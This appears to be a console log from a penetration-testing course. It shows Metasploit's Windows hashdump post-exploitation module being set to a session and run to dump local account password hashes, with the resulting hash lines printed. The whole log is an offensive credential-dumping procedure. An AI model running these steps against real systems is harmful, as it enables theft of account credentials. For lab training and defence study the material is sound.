 msf5 post(multi/recon/local_exploit_suggester) > use post/windows/gather/hashdump
msf5 post(windows/gather/hashdump) > exploit
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf5 post(windows/gather/hashdump) > show options
Module options (post/windows/gather/hashdump):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/hashdump) > session 1
[-] Unknown command: session.
msf5 post(windows/gather/hashdump) > set session 1
session => 1
msf5 post(windows/gather/hashdump) > exploit
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
@拉勾教育
[*] Post module execution completed